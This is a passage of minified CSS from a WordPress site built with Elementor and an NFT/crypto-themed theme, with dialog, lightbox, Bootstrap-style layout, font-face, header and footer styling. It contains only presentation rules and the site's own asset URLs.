.dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover{background-color:var(--e-a-btn-bg-warning-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger{background-color:var(--e-a-btn-bg-danger)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover{background-color:var(--e-a-btn-bg-danger-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button i,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button i{margin-inline-end:5px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:visited,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:visited{color:initial}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-lightbox:not(.elementor-popup-modal) .dialog-header,.elementor-lightbox:not(.elementor-popup-modal) .dialog-message{text-align:center}.elementor-lightbox .dialog-header{display:none}.elementor-lightbox .dialog-widget-content{background:0 0;box-shadow:none;width:100%;height:100%}.elementor-lightbox .dialog-message{animation-duration:.3s;height:100%}.elementor-lightbox .dialog-message.dialog-lightbox-message{padding:0}.elementor-lightbox .dialog-lightbox-close-button{cursor:pointer;position:absolute;font-size:var(--lightbox-header-icons-size);right:.75em;margin-top:13px;padding:.25em;z-index:2;line-height:1;display:flex}.elementor-lightbox .dialog-lightbox-close-button svg{height:1em;width:1em}.elementor-lightbox .dialog-lightbox-close-button{color:var(--lightbox-ui-color);transition:all .3s;opacity:1}.elementor-lightbox .dialog-lightbox-close-button svg{fill:var(--lightbox-ui-color)}.elementor-lightbox .dialog-lightbox-close-button:hover{color:var(--lightbox-ui-color-hover)}.elementor-lightbox .dialog-lightbox-close-button:hover svg{fill:var(--lightbox-ui-color-hover)}.elementor-lightbox .elementor-video-container{width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{width:100%;height:100%;margin:auto}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-square iframe{border:0;background-color:#000}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{aspect-ratio:var(--video-aspect-ratio,1.77777)}@supports not (aspect-ratio:1/1){.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio,1.77777))}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{width:min(90vh,90vw);height:min(90vh,90vw)}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video{width:100%;max-height:90vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video{height:100%;max-width:90vw}@media (min-width:1025px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:85vw;max-height:85vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:85vh;max-width:85vw}}@media (max-width:1024px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:95vw;max-height:95vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:95vh;max-width:95vw}}.elementor-slideshow--fullscreen-mode .elementor-video-container{width:100%}.elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr}.elementor-shape-top{top:-1px}.elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.elementor-shape .elementor-shape-fill{fill:#fff;transform-origin:center;transform:rotateY(0)}#wpadminbar *{font-style:normal}:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color)}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}@font-face{font-display:swap;font-family:larsseitbold;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitlight;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitmedium;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff") format("woff");font-weight:400;font-style:normal}:root{--blue:#2E88C4;--indigo:#6610f2;--purple:#4d336e;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#ffffff;--gray:#6c757d;--gray-dark:#343a40;--primary:#525ddc;--secondary:#2E88C4;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#F6F6FA;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(60,60,60,0)}article,figcaption,figure,footer,header,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h4,h5{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}dt{font-weight:700}b,strong{font-weight:bolder}sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}a{color:#525ddc;text-decoration:none;background-color:transparent}a:hover{color:#2632bc;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h4,h1,h2,h4,h5{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1{font-size:2.5rem}h2{font-size:2rem}.h4,h4{font-size:1.5rem}h5{font-size:1.25rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(60,60,60,.1)}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}main.main{overflow:hidden}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-10,.col-12,.col-2,.col-lg-10,.col-lg-2,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-8{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-12{flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}}@media (min-width:992px){.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #4a3a65}.table thead th{vertical-align:bottom;border-bottom:2px solid #4a3a65}.table tbody+tbody{border-top:2px solid #4a3a65}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #cacaca;border-radius:44px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#bcc0f1;outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=time].form-control{-webkit-appearance:none;appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-inline{display:flex;flex-flow:row wrap;align-items:center}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:44px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.15);border-radius:44px}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#525ddc}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:44px}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-light .navbar-nav .nav-link{color:rgba(60,60,60,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(60,60,60,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(60,60,60,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(60,60,60,.9)}.navbar-light .navbar-toggler{color:rgba(60,60,60,.5);border-color:rgba(60,60,60,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2860, 60, 60, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(60,60,60,.125);border-radius:44px}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:43px;border-top-right-radius:43px}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:43px;border-bottom-left-radius:43px}.card>.card-header+.list-group{border-top:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(60,60,60,.03);border-bottom:1px solid rgba(60,60,60,.125)}.card-header:first-child{border-radius:43px 43px 0 0}.pagination{display:flex;padding-left:0;list-style:none;border-radius:44px}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:44px}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:44px}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#525ddc;transition:width .6s ease}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:44px}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(60,60,60,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#525ddc;border-color:#525ddc}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#3c3c3c;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#3c3c3c;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(60,60,60,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#3c3c3c}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#3c3c3c;border-radius:44px}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.bg-light{background-color:#f6f6fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#d5d5e8!important}.border{border:1px solid #4a3a65!important}.d-none{display:none!important}.d-block{display:block!important}.d-flex{display:flex!important}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-block{display:block!important}.header-right .navbar{margin-left:70px}}.justify-content-end{justify-content:flex-end!important}.align-items-center{align-items:center!important}.position-static{position:static!important}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.shadow{box-shadow:0 .5rem 1rem rgba(60,60,60,.15)!important}.pr-0{padding-right:0!important}.pl-0{padding-left:0!important}.visible{visibility:visible!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}pre{white-space:pre-wrap!important}pre{border:1px solid #adb5bd;page-break-inside:avoid}img,tr{page-break-inside:avoid}h2,p{orphans:3;widows:3}h2{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}body{font-family:larsseitlight;color:#fff;font-size:16px;background:#251f3f}.header{padding:19px 0;min-height:95px;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;background-color:rgba(37,29,68,.8);position:absolute;width:100%;left:0;top:0;z-index:999}.header .header-left{position:relative;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;padding-left:0}.nav-primary{display:inline-block}.header-right{padding-right:0}.header-right li{font-weight:400;font-size:14px;line-height:18px;color:#fff;padding:0;position:relative;border-right:1px solid #5e5774;font-family:larsseitlight;text-transform:uppercase}.header-right li:last-child{padding-right:0;border-right:none}.header-right-inner .nav-list>li{border:none}.header-right-inner .nav-list>li:after{position:absolute;content:"";width:1px;height:30px;background-color:#5e5774;display:inline-block;top:0;bottom:0;margin:auto}.header-right-inner .nav-list>li:last-child:after{opacity:0;visibility:hidden}.header-right li a{color:#fff;text-decoration:none;font-size:14px;padding:6px 28px}.header-right li:last-child a{padding-right:0}.header .header-left img{max-width:130px;width:100%;height:auto}.header .header-right li a:hover{color:#b49dff}@media only screen and (max-width:1200px){.header-right li{font-size:13px}.header-right li a{padding:6px 15px}.container,div.container{width:96%}}@media only screen and (max-width:991px){.header{padding:10px 0;min-height:75px}.header .navbar.navbar-light.bg-light.d-block.d-lg-none{background:#fff!important}.header .navbar li{font-weight:500;font-size:15px;line-height:18px;color:#fff;position:relative;width:100%;text-align:left}.header .navbar li a{color:#fff;display:inline-block;width:100%;padding:10px 15px}.header .megaMenu--mobile-header{text-align:center}.header .navbar{padding:0;display:block!important;width:calc(100% - 120px)}.header #navbarNavDropdown{position:absolute;left:-15px;right:-15px;top:50px;z-index:99;box-shadow:0 0 2px #fff;background-color:rgba(37,29,68,.9)}.header #navbarNavDropdown span{width:40px;height:20px;position:absolute;right:0;z-index:9;cursor:pointer;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/header-drop.png");background-repeat:no-repeat;background-position:center center;top:9px}.header li:hover>a{color:#c1fdfb}.header .nav{padding:10px 0}.navbar-toggler{background:0 0;border:none;padding:4px 0 0}.header .header-right li a{padding:29px 16px}.d-none{display:none!important}.header>.container{display:flex;justify-content:space-between;display:-webkit-flex;-webkit-justify-content:space-between;align-items:center;-webkit-align-items:center}.header .megaMenu--mobile-header{justify-content:flex-end;display:flex;-webkit-justify-content:flex-end;display:-webkit-flex}}.footer-info{padding:0;margin-top:100px;position:relative}.footer-info .footer-one ul{margin:0;padding:0;list-style:none}.footer-info .footer-one li{font-size:18px;line-height:160%;color:#fff;margin-bottom:5px;font-family:larsseitmedium}.footer-info .footer-one li a{color:#fff;font-size:16px}.footer-info .footer-one li a:hover{text-decoration:underline;opacity:.8}.footer-info .ftr-social{display:flex;align-items:center;margin-top:34px}.footer-info .ftr-social a{margin-right:20px}.copyright-nav-link ul{list-style-type:none;text-align:right;margin-bottom:0}.copyright-nav-link ul li{display:inline-block;padding-right:15px}.copyright-nav-link ul li:last-child{padding-right:0}.copyright-nav-link ul li a{color:#fff;font-size:16px}.copyright-nav-link ul li a:hover{opacity:.8}.copyright-part{padding:30px 0;border-top:1px solid #4a3a65;margin-top:55px}.footer-info .copy 